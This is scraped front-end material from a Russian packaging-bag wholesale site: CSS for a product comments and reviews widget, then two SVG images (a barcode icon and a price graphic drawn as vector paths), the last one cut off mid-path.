    border-radius: 2px;
    background-color: #27B243;
    box-shadow: 0 2px 5px rgb(0,0,0, .2), 0 0 1px rgb(0,0,0, .25);
}

.bmhouse-comment-answer-add__btn:hover
{
    color: #fff;
	background-color: #1C9331;
}
.bmhouse-comment-answer-add__textarea {
    display: block;
    width: 100%;
    padding: 17px 16px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    background: rgba(0, 0, 0, 0.03);
    border-radius: 2px;
    height: 75px;
    resize: vertical;
}

#bmhouse-comments .bmhouse-comment-text p
{
	margin-top: 10px;
	margin-bottom: 0;
	font-style: italic;
}

#bmhouse-comments .bmhouse-comment-text p:first-child
{
	margin-top: 20px;
}

#bmhouse-comments .bmhouse-comments-sort
{
	margin: 0 0 10px 0;
}

#bmhouse-comments .bmhouse-comments-sort a
{
	display: inline-block;
	margin-left: 10px;
	text-decoration: none;
}

#bmhouse-comments .bmhouse-comments-sort a.bmhouse-comments-sort-active
{
	font-weight: bold;
	color: #000;
	cursor: default;
}

@media screen and (max-width: 700px)
{
	#bmhouse-comments .bmhouse-comments-stats
	{
		display: block;
		margin-bottom: 100px;
	}
}

@media screen and (max-width: 427px)
{
	#bmhouse-comments .bmhouse-comments-button,
	#bmhouse-comments .bmhouse-comments-form-item .bmhouse-comments-button
	{
		margin-left: 0;
	}
}



.bmhouse-comments-sort {
    font-size: 16px;
}

#bmhouse-comments.important .bmhouse-comments-sort a.bmhouse-comments-sort-active {
    color: #27B243;
    font-weight: normal;
    border-bottom: 1px solid;
}

#bmhouse-comments.important .bmhouse-comments-sort a {
    font-size: 14px;
    color: #333;
}

#bmhouse-comments.important .bmhouse-comment-name {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    color: #333;
}

#bmhouse-comments.important .bmhouse-comment-header {
    margin-bottom: 8px;
}

#bmhouse-comments.important .bmhouse-comment-rating {
    display: flex;
    align-items: center;
    margin-bottom: 8px;
}

#bmhouse-comments.important .bmhouse-comment-date {
    margin-left: 10px;
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    color: #888888;
}
#bmhouse-comments.important .bmhouse-comment {
    margin-bottom: 16px;
    border-bottom: 1px solid #E6E6E6;
    padding-bottom: 18px;
}
#bmhouse-comments.important .bmhouse-comment-rating-foreground {
    background: url( '/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/img/star_full.svg' ) repeat-x;
    background-size: 12px 12px;
}
#bmhouse-comments.important .bmhouse-comment-rating-background {
    background: url('/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/img/star_empty.svg') repeat-x;
    background-size: 12px 12px;
}
#bmhouse-comments.important .bmhouse-comments-form .bmhouse-comments-form--wrapper  {
    padding: 40px 32px;
    border: 1px solid rgba(0, 0, 0, 0.1);
}

#bmhouse-comments.important .bmhouse-comments-form-title {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 24px;
}
#bmhouse-comments.important .bmhouse-comment-rating-background,
#bmhouse-comments.important .bmhouse-comment-rating-foreground {
    height: 11px;
    width: 60px;
}
#bmhouse-comments.important .bmhouse-comments-form-item label,
#bmhouse-comments.important #bmhouse-comment-images label {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 20px;
    color: #333333;
    width: auto;
}
#bmhouse-comments.important .bmhouse-comments-form-item.user_comment > label {
    margin-bottom: 8px;
}
#bmhouse-comments.important .bmhouse-comments-form-item .user_data input {
    background: rgba(0, 0, 0, 0.03);
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    height: 48px;
    padding: 10px;
}
#bmhouse-comments.important .bmhouse-comments-form-item .user_data {
    width: 50%;
    display: flex;
    flex-direction: column;
    margin-right: 20px;
}
#bmhouse-comments.important .bmhouse-comments-form-item .user_data:last-child {
    margin-right: 0;
}
#bmhouse-comments.important .bmhouse-comments-form-item.user_photo {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}
#bmhouse-comments.important .bmhouse-comments-form-item .bmhouse-comment-image {
    margin-top: 0;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
}
#bmhouse-comments.important .bmhouse-comments-form-item .summary_agreement {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 12px;
    line-height: 16px;
    color: #333333;
}
#bmhouse-comments.important .bmhouse-comments-form-item {
    display: flex;
    justify-content: space-between;
}
#bmhouse-comments.important .bmhouse-comments-form-item.last {
    margin-bottom: 0;
}
#bmhouse-comments.important .bmhouse-comments-form-rating {
    display: flex;
    align-items: center;
}
#bmhouse-comments.important .bmhouse-comments-form-rating span {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 20px;
    color: #888888;
    margin-right: 12px;
}
#bmhouse-comments.important .bmhouse-comments-form-rating-star {
    background: url('/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/img/star_empty.svg') repeat-x;
    background-size: 16px 16px;
    width: 16px;
    height: 16px;
    margin: 0 2px;
}
#bmhouse-comments.important .bmhouse-comments-form-rating-star.bmhouse-comments-form-rating-star-hover {
    background: url('/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/img/star_full.svg') repeat-x;
    background-size: 16px 16px;
    width: 16px;
    height: 16px;
}
#bmhouse-comments.important .bmhouse-comments-form-item.user_comment {
    flex-direction: column;
    align-items: flex-start;
}
#bmhouse-comments.important .bmhouse-comments-form-item.user_comment > textarea {
    width: 100%;
    padding: 17px 16px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    background: rgba(0, 0, 0, 0.03);
    border-radius: 2px;
    height: 75px;
    resize: vertical;
}
#bmhouse-comments.important .bmhouse-comments-form-item .bmhouse-comments-button a {
    font-family: "Commissioner", sans-serif;
    font-size: 12px;
    font-weight: 600;
    padding: 10px 34px;
    text-transform: uppercase;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
    border-radius: 2px;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    transition: all .2s ease;
    color: white;
    background-color: #27B243;
    width: 228px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
}
#bmhouse-comments.important .bmhouse-comments-form-item .bmhouse-comments-button a:hover {
    color: white;
    background-color: #1C9331;
}
#bmhouse-comments.important .bmhouse-comments-form-item .bmhouse-comments-button {
    margin: 0;
    margin-left: 10px;
}
#bmhouse-comments.important .bmhouse-comments-block {
    /*max-height: 450px;*/
    /*overflow: auto;*/
    margin-top: 15px;
    color: #888888;
}
#bmhouse-comments.important #bmhouse-comments-show-more-comments {
    background: #D4F0D9;
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.15), 0px 2px 5px rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    padding: 6px 10px;
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 500;
    font-size: 12px;
    line-height: 15px;
    color: #333333;
    outline: none;
    border: none;
    width: 100%;
    text-transform: uppercase;
    text-align: center;
}
.summary_hide_btn {
    display: none;
    border: none;
    position: absolute;
    top: 10px;
    right: 15px;
    width: 40px;
    height: 40px;
    background: #27B243;
    border-radius: 2px;
    background: url('/bitrix/templates/mirpack_new/images/i-cross.svg') center no-repeat, #27B243;
    z-index: 1890;
}
.overlay {
    display: none;
    position: fixed;
    z-index: 1860;
    background: rgba(0, 0, 0, 0.5);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
a.summary_show_btn.btn {
    display: none;
    width: 100%;
    margin-top: 30px;
}

.section__summary--form-success {
    padding: 18px 15px;
    text-align: center;
    border: 1px solid #ebebeb;
}

.section__summary--form-success b {
    display: inline-block;
    margin-bottom: 15px;
}

.section__summary--form-success p {
    margin-bottom: 20px;
}
/* АДАПТИВ */

@media (max-width: 992px) {
    #bmhouse-comments.important .bmhouse-comments-form {
        width: 200px;
        height: 200px;
        position: fixed;
        z-index: 10000;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        margin: 0;
        background: #fff;
        display: none;
    }
    #bmhouse-comments.important .bmhouse-comments-form .bmhouse-comments-form--wrapper {
        position: fixed;
        z-index: 1870;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        margin: 0;
        background: #fff;
    }
    .summary_hide_btn {
        display: block;
    }
    a.summary_show_btn.btn {
        display: block;
    }
    .section__summary--form-success {
        position: fixed;
        z-index: 1870;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        margin: 0;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item.last {
        flex-direction: column;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item .bmhouse-comments-button {
        margin: 0;
        margin-top: 10px;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item .bmhouse-comments-button a {
        margin: 0 auto;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item .summary_agreement {
        text-align: center;
    }
}
@media (max-width: 576px) {
    #bmhouse-comments.important .bmhouse-comments-form {
        width: 100%;
        height: 100%;
    }
    #bmhouse-comments.important .bmhouse-comments-form .bmhouse-comments-form--wrapper {
        padding: 18px 15px;
        width: 100%;
        height: 100%;
        overflow: auto;
    }
    #bmhouse-comments.important .bmhouse-comments-sort {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
    }
    #bmhouse-comments.important .bmhouse-comments-sort a {
        margin: 5px 0;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item.rating {
        flex-direction: column;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item.user_inputs {
        flex-direction: column;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item .user_data {
        width: 100%;
        margin: 0;
        margin-bottom: 20px;
    }
    #bmhouse-comments.important .bmhouse-comments-form-item .user_data:last-child {
        margin-bottom: 0;
    }
}
@media (max-width: 480px) {
    .section__summary--form-success {
        position: relative;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }
}

/* catalog-comments */
.catalog-comments--all {
    padding-top: 40px;
}
.catalog-comments #bmhouse-comments {
    margin-top: 0;
}
.catalog-comments__title {
    margin-top: 0 !important;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-pyatigorsk.ru/images/product-barcode.svg
body_size: 234
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.56991 9H4.48828V13.0816" stroke="#E40029"/>
<path d="M8.56991 30.8574H4.48828V26.7758" stroke="#E40029"/>
<path d="M31.4301 9H35.5117V13.0816" stroke="#E40029"/>
<path d="M31.4301 30.8574H35.5117V26.7758" stroke="#E40029"/>
<line x1="9.07031" y1="11.8574" x2="9.07031" y2="27.7758" stroke="#E40029"/>
<line x1="12.7461" y1="11.8574" x2="12.7461" y2="24.1023" stroke="#E40029"/>
<line x1="16.418" y1="11.8574" x2="16.418" y2="24.1023" stroke="#E40029"/>
<line x1="16.418" y1="26.1431" x2="16.418" y2="27.7757" stroke="#E40029"/>
<line x1="12.7461" y1="26.1431" x2="12.7461" y2="27.7757" stroke="#E40029"/>
<line x1="27.4375" y1="26.1431" x2="27.4375" y2="27.7757" stroke="#E40029"/>
<line x1="20.0938" y1="11.8574" x2="20.0937" y2="27.7758" stroke="#E40029"/>
<line x1="23.7656" y1="11.8574" x2="23.7656" y2="27.7758" stroke="#E40029"/>
<line x1="27.4375" y1="11.8574" x2="27.4375" y2="24.1023" stroke="#E40029"/>
<line x1="31.1133" y1="11.8574" x2="31.1133" y2="27.7758" stroke="#E40029"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-pyatigorsk.ru/images/price.svg
body_size: 29013
content:
<svg width="456" height="56" viewBox="0 0 456 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.5699 17H20.4883V21.0816" stroke="#E40029"/>
<path d="M24.5699 38.8574H20.4883V34.7758" stroke="#E40029"/>
<path d="M47.4301 17H51.5117V21.0816" stroke="#E40029"/>
<path d="M47.4301 38.8574H51.5117V34.7758" stroke="#E40029"/>
<line x1="25.0703" y1="19.8574" x2="25.0703" y2="35.7758" stroke="#E40029"/>
<line x1="28.7461" y1="19.8574" x2="28.7461" y2="32.1023" stroke="#E40029"/>
<line x1="32.418" y1="19.8574" x2="32.418" y2="32.1023" stroke="#E40029"/>
<line x1="32.418" y1="34.1431" x2="32.418" y2="35.7757" stroke="#E40029"/>
<line x1="28.7461" y1="34.1431" x2="28.7461" y2="35.7757" stroke="#E40029"/>
<line x1="43.4375" y1="34.1431" x2="43.4375" y2="35.7757" stroke="#E40029"/>
<line x1="36.0938" y1="19.8574" x2="36.0938" y2="35.7758" stroke="#E40029"/>
<line x1="39.7656" y1="19.8574" x2="39.7656" y2="35.7758" stroke="#E40029"/>
<line x1="43.4375" y1="19.8574" x2="43.4375" y2="32.1023" stroke="#E40029"/>
<line x1="47.1133" y1="19.8574" x2="47.1133" y2="35.7758" stroke="#E40029"/>
<path d="M81.254 26.149L81.177 23.797L81.478 24H73.295C73.295 23.4447 73.295 22.9103 73.295 22.397C73.295 21.8837 73.295 21.319 73.295 20.703V17.357C73.295 16.727 73.295 16.153 73.295 15.635C73.295 15.1123 73.295 14.5733 73.295 14.018H74.562C74.562 14.5733 74.562 15.1123 74.562 15.635C74.562 16.153 74.562 16.727 74.562 17.357V20.507C74.562 21.123 74.562 21.6877 74.562 22.201C74.562 22.7143 74.562 23.2487 74.562 23.804L73.925 22.908H78.783C79.3523 22.908 79.938 22.908 80.54 22.908C81.1467 22.908 81.7463 22.908 82.339 22.908C82.339 23.1787 82.339 23.454 82.339 23.734C82.339 24.014 82.339 24.2893 82.339 24.56C82.339 24.826 82.339 25.092 82.339 25.358C82.339 25.624 82.339 25.8877 82.339 26.149H81.254ZM79.784 23.804C79.784 23.2487 79.784 22.7143 79.784 22.201C79.784 21.6877 79.784 21.123 79.784 20.507V17.357C79.784 16.727 79.784 16.153 79.784 15.635C79.784 15.1123 79.784 14.5733 79.784 14.018H81.051C81.051 14.5733 81.051 15.1123 81.051 15.635C81.051 16.153 81.051 16.727 81.051 17.357V20.507C81.051 21.123 81.051 21.6877 81.051 22.201C81.051 22.7143 81.051 23.2487 81.051 23.804H79.784ZM87.0451 24.154C86.2144 24.154 85.5307 23.9953 84.9941 23.678C84.4574 23.3607 84.0584 22.9267 83.7971 22.376C83.5357 21.8253 83.4051 21.1953 83.4051 20.486C83.4051 19.786 83.5334 19.1653 83.7901 18.624C84.0467 18.0827 84.4154 17.6603 84.8961 17.357C85.3767 17.049 85.9507 16.895 86.6181 16.895C87.2061 16.895 87.7101 17.0093 88.1301 17.238C88.5547 17.4667 88.8814 17.8027 89.1101 18.246C89.3387 18.6847 89.4531 19.2283 89.4531 19.877C89.4531 20.0497 89.4484 20.206 89.4391 20.346C89.4344 20.4813 89.4204 20.619 89.3971 20.759L88.3821 20.248C88.3914 20.1733 88.3961 20.1033 88.3961 20.038C88.4007 19.968 88.4031 19.9003 88.4031 19.835C88.4031 19.177 88.2397 18.6777 87.9131 18.337C87.5864 17.9917 87.1594 17.819 86.6321 17.819C86.2074 17.819 85.8411 17.9287 85.5331 18.148C85.2297 18.3627 84.9941 18.6613 84.8261 19.044C84.6581 19.4267 84.5741 19.863 84.5741 20.353V20.514C84.5741 21.0553 84.6674 21.522 84.8541 21.914C85.0407 22.306 85.3231 22.6093 85.7011 22.824C86.0837 23.034 86.5691 23.139 87.1571 23.139C87.3764 23.139 87.6074 23.1227 87.8501 23.09C88.0974 23.0527 88.3401 22.9967 88.5781 22.922C88.8207 22.8473 89.0517 22.7493 89.2711 22.628L89.3201 23.671C89.1427 23.769 88.9374 23.8553 88.7041 23.93C88.4707 24 88.2141 24.0537 87.9341 24.091C87.6541 24.133 87.3577 24.154 87.0451 24.154ZM83.8881 20.759V19.933L88.6901 19.891L89.3971 20.157V20.759H83.8881ZM91.1869 24C91.1869 23.482 91.1869 22.985 91.1869 22.509C91.1869 22.033 91.1869 21.508 91.1869 20.934V20.234C91.1869 19.8187 91.1869 19.436 91.1869 19.086C91.1869 18.7313 91.1869 18.3907 91.1869 18.064C91.1869 17.7327 91.1869 17.3967 91.1869 17.056L92.3349 17.007C92.3349 17.3523 92.3349 17.693 92.3349 18.029C92.3349 18.365 92.3349 18.7127 92.3349 19.072C92.3349 19.4267 92.3349 19.814 92.3349 20.234V20.934C92.3349 21.508 92.3349 22.033 92.3349 22.509C92.3349 22.985 92.3349 23.482 92.3349 24H91.1869ZM91.8729 20.962V20.024H96.3319V20.962H91.8729ZM95.8139 24C95.8139 23.482 95.8139 22.985 95.8139 22.509C95.8139 22.033 95.8139 21.508 95.8139 20.934V20.234C95.8139 19.8187 95.8139 19.436 95.8139 19.086C95.8139 18.7313 95.8139 18.3907 95.8139 18.064C95.8139 17.7327 95.8139 17.3967 95.8139 17.056H96.9619C96.9619 17.3967 96.9619 17.7327 96.9619 18.064C96.9619 18.3907 96.9619 18.7313 96.9619 19.086C96.9619 19.436 96.9619 19.8187 96.9619 20.234V20.934C96.9619 21.508 96.9619 22.033 96.9619 22.509C96.9619 22.985 96.9619 23.482 96.9619 24H95.8139ZM99.1576 24C99.1576 23.482 99.1576 22.985 99.1576 22.509C99.1576 22.033 99.1576 21.508 99.1576 20.934V20.234C99.1576 19.8187 99.1576 19.436 99.1576 19.086C99.1576 18.7313 99.1576 18.3907 99.1576 18.064C99.1576 17.7327 99.1576 17.3967 99.1576 17.056L100.306 17.007C100.306 17.5063 100.306 17.994 100.306 18.47C100.306 18.9413 100.306 19.4453 100.306 19.982C100.306 20.5467 100.306 21.074 100.306 21.564C100.306 22.0493 100.306 22.551 100.306 23.069H101.678C102.028 23.069 102.345 23.0317 102.63 22.957C102.919 22.8823 103.148 22.7377 103.316 22.523C103.484 22.3037 103.568 21.9887 103.568 21.578C103.568 21.2747 103.519 21.0343 103.421 20.857C103.327 20.675 103.201 20.5397 103.043 20.451C102.884 20.3623 102.711 20.304 102.525 20.276C102.338 20.248 102.156 20.234 101.979 20.234H100.138L99.8366 19.303C100.121 19.303 100.476 19.303 100.901 19.303C101.33 19.303 101.731 19.303 102.105 19.303C102.688 19.303 103.176 19.3847 103.568 19.548C103.96 19.7067 104.254 19.954 104.45 20.29C104.646 20.6213 104.744 21.0483 104.744 21.571C104.744 22.0423 104.655 22.4623 104.478 22.831C104.305 23.195 104.016 23.482 103.61 23.692C103.204 23.8973 102.653 24 101.958 24C101.402 24 100.882 24 100.397 24C99.9159 24 99.5029 24 99.1576 24ZM105.941 24C105.941 23.482 105.941 22.985 105.941 22.509C105.941 22.033 105.941 21.508 105.941 20.934V20.234C105.941 19.8187 105.941 19.436 105.941 19.086C105.941 18.7313 105.941 18.3907 105.941 18.064C105.941 17.7327 105.941 17.3967 105.941 17.056L107.103 17.014C107.103 17.3593 107.103 17.7 107.103 18.036C107.103 18.3673 107.103 18.7127 107.103 19.072C107.103 19.4267 107.103 19.814 107.103 20.234V20.934C107.103 21.508 107.103 22.033 107.103 22.509C107.103 22.985 107.103 23.482 107.103 24H105.941ZM111.982 24C111.982 23.482 111.982 22.985 111.982 22.509C111.982 22.033 111.982 21.508 111.982 20.934V20.234C111.982 19.8187 111.982 19.436 111.982 19.086C111.982 18.7313 111.982 18.3907 111.982 18.064C111.982 17.7327 111.982 17.3967 111.982 17.056L113.102 17.014C113.102 17.3453 113.102 17.672 113.102 17.994C113.102 18.316 113.102 18.6497 113.102 18.995C113.102 19.3357 113.102 19.7067 113.102 20.108V22.32H113.2L114.691 20.017C115.013 19.5223 115.335 19.0253 115.657 18.526C115.979 18.0267 116.298 17.5367 116.616 17.056H117.813C117.813 17.3967 117.813 17.7327 117.813 18.064C117.813 18.3907 117.813 18.7313 117.813 19.086C117.813 19.436 117.813 19.8187 117.813 20.234V20.934C117.813 21.508 117.813 22.033 117.813 22.509C117.813 22.985 117.813 23.482 117.813 24H116.7C116.7 23.4913 116.7 23.0013 116.7 22.53C116.7 22.054 116.7 21.5337 116.7 20.969V18.729H116.602L115.125 21.004C114.798 21.508 114.474 22.0097 114.152 22.509C113.83 23.0083 113.508 23.5053 113.186 24H111.982ZM120.007 24C120.007 23.482 120.007 22.985 120.007 22.509C120.007 22.033 120.007 21.508 120.007 20.934V20.234C120.007 19.8187 120.007 19.436 120.007 19.086C120.007 18.7313 120.007 18.3907 120.007 18.064C120.007 17.7327 120.007 17.3967 120.007 17.056L121.155 17.007C121.155 17.3523 121.155 17.693 121.155 18.029C121.155 18.365 121.155 18.7127 121.155 19.072C121.155 19.4267 121.155 19.814 121.155 20.234V20.934C121.155 21.508 121.155 22.033 121.155 22.509C121.155 22.985 121.155 23.482 121.155 24H120.007ZM120.693 20.962V20.024H125.152V20.962H120.693ZM124.634 24C124.634 23.482 124.634 22.985 124.634 22.509C124.634 22.033 124.634 21.508 124.634 20.934V20.234C124.634 19.8187 124.634 19.436 124.634 19.086C124.634 18.7313 124.634 18.3907 124.634 18.064C124.634 17.7327 124.634 17.3967 124.634 17.056H125.782C125.782 17.3967 125.782 17.7327 125.782 18.064C125.782 18.3907 125.782 18.7313 125.782 19.086C125.782 19.436 125.782 19.8187 125.782 20.234V20.934C125.782 21.508 125.782 22.033 125.782 22.509C125.782 22.985 125.782 23.482 125.782 24H124.634ZM132.605 23.818C132.605 23.496 132.605 23.188 132.605 22.894C132.605 22.6 132.605 22.2943 132.605 21.977C132.605 21.6597 132.605 21.312 132.605 20.934V20.234C132.605 19.8373 132.605 19.4757 132.605 19.149C132.605 18.8177 132.605 18.5003 132.605 18.197C132.605 17.889 132.605 17.5693 132.605 17.238L133.123 18.008H129.364L129.889 17.238C129.875 17.5367 129.859 17.8283 129.84 18.113C129.821 18.3977 129.803 18.6963 129.784 19.009C129.77 19.317 129.751 19.66 129.728 20.038C129.705 20.4673 129.656 20.8803 129.581 21.277C129.511 21.6737 129.413 22.04 129.287 22.376C129.161 22.7073 129.005 23.0013 128.818 23.258L127.684 23.104C127.815 22.978 127.95 22.789 128.09 22.537C128.23 22.2803 128.354 21.935 128.461 21.501C128.573 21.0623 128.652 20.5047 128.699 19.828C128.732 19.254 128.762 18.7547 128.79 18.33C128.818 17.9007 128.844 17.476 128.867 17.056H133.746C133.746 17.3967 133.746 17.7327 133.746 18.064C133.746 18.3907 133.746 18.7313 133.746 19.086C133.746 19.436 133.746 19.8187 133.746 20.234V20.934C133.746 21.508 133.746 22.012 133.746 22.446C133.746 22.88 133.746 23.3373 133.746 23.818H132.605ZM127.012 25.932C127.012 25.6987 127.012 25.4653 127.012 25.232C127.012 24.9987 127.012 24.7653 127.012 24.532C127.012 24.294 127.012 24.049 127.012 23.797C127.012 23.5403 127.012 23.2907 127.012 23.048C127.427 23.048 127.85 23.048 128.279 23.048C128.708 23.048 129.124 23.048 129.525 23.048H132.29C132.696 23.048 133.111 23.048 133.536 23.048C133.965 23.048 134.39 23.048 134.81 23.048C134.81 23.2907 134.81 23.5403 134.81 23.797C134.81 24.049 134.81 24.294 134.81 24.532C134.81 24.7653 134.81 24.9987 134.81 25.232C134.81 25.4653 134.81 25.6987 134.81 25.932H133.802L133.746 23.846L134.005 24H127.817L128.076 23.846L128.027 25.932H127.012ZM136.181 24C136.181 23.482 136.181 22.985 136.181 22.509C136.181 22.033 136.181 21.508 136.181 20.934V20.234C136.181 19.8187 136.181 19.436 136.181 19.086C136.181 18.7313 136.181 18.3907 136.181 18.064C136.181 17.7327 136.181 17.3967 136.181 17.056L137.301 17.014C137.301 17.3453 137.301 17.672 137.301 17.994C137.301 18.316 137.301 18.6497 137.301 18.995C137.301 19.3357 137.301 19.7067 137.301 20.108V22.32H137.399L138.89 20.017C139.212 19.5223 139.534 19.0253 139.856 18.526C140.178 18.0267 140.498 17.5367 140.815 17.056H142.012C142.012 17.3967 142.012 17.7327 142.012 18.064C142.012 18.3907 142.012 18.7313 142.012 19.086C142.012 19.436 142.012 19.8187 142.012 20.234V20.934C142.012 21.508 142.012 22.033 142.012 22.509C142.012 22.985 142.012 23.482 142.012 24H140.899C140.899 23.4913 140.899 23.0013 140.899 22.53C140.899 22.054 140.899 21.5337 140.899 20.969V18.729H140.801L139.324 21.004C138.997 21.508 138.673 22.0097 138.351 22.509C138.029 23.0083 137.707 23.5053 137.385 24H136.181ZM144.206 24C144.206 23.482 144.206 22.985 144.206 22.509C144.206 22.0283 144.206 21.501 144.206 20.927V20.227C144.206 19.8117 144.206 19.429 144.206 19.079C144.206 18.729 144.206 18.3907 144.206 18.064C144.206 17.7327 144.206 17.3967 144.206 17.056C144.626 17.056 145.13 17.056 145.718 17.056C146.311 17.056 146.88 17.056 147.426 17.056C147.977 17.056 148.418 17.1237 148.749 17.259C149.081 17.3943 149.319 17.5857 149.463 17.833C149.613 18.0757 149.687 18.365 149.687 18.701C149.687 19.1397 149.573 19.492 149.344 19.758C149.12 20.024 148.843 20.2083 148.511 20.311V20.402C148.735 20.444 148.95 20.5257 149.155 20.647C149.365 20.7637 149.538 20.9387 149.673 21.172C149.813 21.4007 149.883 21.7063 149.883 22.089C149.883 22.453 149.802 22.7797 149.638 23.069C149.48 23.3537 149.195 23.58 148.784 23.748C148.378 23.916 147.8 24 147.048 24C146.484 24 145.956 24 145.466 24C144.976 24 144.556 24 144.206 24ZM145.333 23.069H146.95C147.398 23.069 147.751 23.027 148.007 22.943C148.269 22.859 148.451 22.7353 148.553 22.572C148.661 22.4087 148.714 22.2103 148.714 21.977C148.714 21.5803 148.574 21.3003 148.294 21.137C148.019 20.9737 147.615 20.892 147.083 20.892H145.025V20.045H146.964C147.352 20.045 147.657 19.9983 147.881 19.905C148.105 19.807 148.264 19.6763 148.357 19.513C148.455 19.345 148.504 19.156 148.504 18.946C148.504 18.5913 148.388 18.344 148.154 18.204C147.926 18.0593 147.599 17.987 147.174 17.987H145.333C145.333 18.3603 145.333 18.722 145.333 19.072C145.333 19.422 145.333 19.8023 145.333 20.213V20.913C145.333 21.3097 145.333 21.6783 145.333 22.019C145.333 22.3597 145.333 22.7097 145.333 23.069ZM151.63 24C151.63 23.482 151.63 22.985 151.63 22.509C151.63 22.033 151.63 21.508 151.63 20.934V20.234C151.63 19.8187 151.63 19.436 151.63 19.086C151.63 18.7313 151.63 18.3907 151.63 18.064C151.63 17.7327 151.63 17.3967 151.63 17.056L152.75 17.014C152.75 17.3453 152.75 17.672 152.75 17.994C152.75 18.316 152.75 18.6497 152.75 18.995C152.75 19.3357 152.75 19.7067 152.75 20.108V22.32H152.848L154.339 20.017C154.661 19.5223 154.983 19.0253 155.305 18.526C155.627 18.0267 155.947 17.5367 156.264 17.056H157.461C157.461 17.3967 157.461 17.7327 157.461 18.064C157.461 18.3907 157.461 18.7313 157.461 19.086C157.461 19.436 157.461 19.8187 157.461 20.234V20.934C157.461 21.508 157.461 22.033 157.461 22.509C157.461 22.985 157.461 23.482 157.461 24H156.348C156.348 23.4913 156.348 23.0013 156.348 22.53C156.348 22.054 156.348 21.5337 156.348 20.969V18.729H156.25L154.773 21.004C154.447 21.508 154.122 22.0097 153.8 22.509C153.478 23.0083 153.156 23.5053 152.834 24H151.63ZM164.283 23.818C164.283 23.496 164.283 23.188 164.283 22.894C164.283 22.6 164.283 22.2943 164.283 21.977C164.283 21.6597 164.283 21.312 164.283 20.934V20.234C164.283 19.8373 164.283 19.4757 164.283 19.149C164.283 18.8177 164.283 18.5003 164.283 18.197C164.283 17.889 164.283 17.5693 164.283 17.238L164.801 18.008H161.042L161.567 17.238C161.553 17.5367 161.536 17.8283 161.518 18.113C161.499 18.3977 161.48 18.6963 161.462 19.009C161.448 19.317 161.429 19.66 161.406 20.038C161.382 20.4673 161.333 20.8803 161.259 21.277C161.189 21.6737 161.091 22.04 160.965 22.376C160.839 22.7073 160.682 23.0013 160.496 23.258L159.362 23.104C159.492 22.978 159.628 22.789 159.768 22.537C159.908 22.2803 160.031 21.935 160.139 21.501C160.251 21.0623 160.33 20.5047 160.377 19.828C160.409 19.254 160.44 18.7547 160.468 18.33C160.496 17.9007 160.521 17.476 160.545 17.056H165.424C165.424 17.3967 165.424 17.7327 165.424 18.064C165.424 18.3907 165.424 18.7313 165.424 19.086C165.424 19.436 165.424 19.8187 165.424 20.234V20.934C165.424 21.508 165.424 22.012 165.424 22.446C165.424 22.88 165.424 23.3373 165.424 23.818H164.283ZM158.69 25.932C158.69 25.6987 158.69 25.4653 158.69 25.232C158.69 24.9987 158.69 24.7653 158.69 24.532C158.69 24.294 158.69 24.049 158.69 23.797C158.69 23.5403 158.69 23.2907 158.69 23.048C159.105 23.048 159.527 23.048 159.957 23.048C160.386 23.048 160.801 23.048 161.203 23.048H163.968C164.374 23.048 164.789 23.048 165.214 23.048C165.643 23.048 166.068 23.048 166.488 23.048C166.488 23.2907 166.488 23.5403 166.488 23.797C166.488 24.049 166.488 24.294 166.488 24.532C166.488 24.7653 166.488 24.9987 166.488 25.232C166.488 25.4653 166.488 25.6987 166.488 25.932H165.48L165.424 23.846L165.683 24H159.495L159.754 23.846L159.705 25.932H158.69ZM168.54 26.73C168.727 26.2727 168.913 25.8107 169.1 25.344C169.287 24.8773 169.473 24.4153 169.66 23.958V24.252C169.483 23.776 169.305 23.293 169.128 22.803C168.951 22.313 168.776 21.837 168.603 21.375L168.141 20.115C167.959 19.6157 167.77 19.1047 167.574 18.582C167.383 18.0593 167.196 17.5507 167.014 17.056L168.253 17.007C168.454 17.609 168.65 18.197 168.841 18.771C169.032 19.345 169.228 19.9307 169.429 20.528L170.164 22.761H170.29L171.095 20.521C171.305 19.9377 171.513 19.359 171.718 18.785C171.923 18.211 172.131 17.6347 